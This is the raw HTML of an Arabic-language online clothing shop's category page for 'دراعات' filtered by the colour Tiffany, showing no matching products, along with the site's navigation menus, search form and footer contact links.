<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									دراعات								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163  wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					دراعات				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-color chosen-color-tiffany"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/?query_type_color=or">Tiffany</a></li></ul></div>		</div>
		

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		لا توجد منتجات تتوافق مع اختيارك.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
